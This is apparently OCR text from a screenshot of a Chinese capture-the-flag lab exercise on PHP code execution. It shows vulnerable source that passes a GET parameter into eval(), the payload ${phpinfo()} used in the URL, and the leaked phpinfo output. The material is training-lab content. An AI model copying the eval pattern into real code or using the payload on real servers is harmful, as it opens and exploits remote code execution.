 不安全 192.168.7.250:10005/vulnerabilities/fu1.php/?a=${phpinfo()}
Home 突破它拿KEY
基础题目之代码执行
请开始答题
<?php
error_reporting(0);
show_source(__FILE__);
$a = $_GET['a'];
eval("strtolower($a);");
PHP Version 5.5.9-1ubuntu4.14
php
System Linux e92306cf8eac 3.10.0-1160.108.1.el7.x86_64 #1 SMP Thu Jan 25 16:17:31 UTC
2024 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini
files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
files parsed /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20121113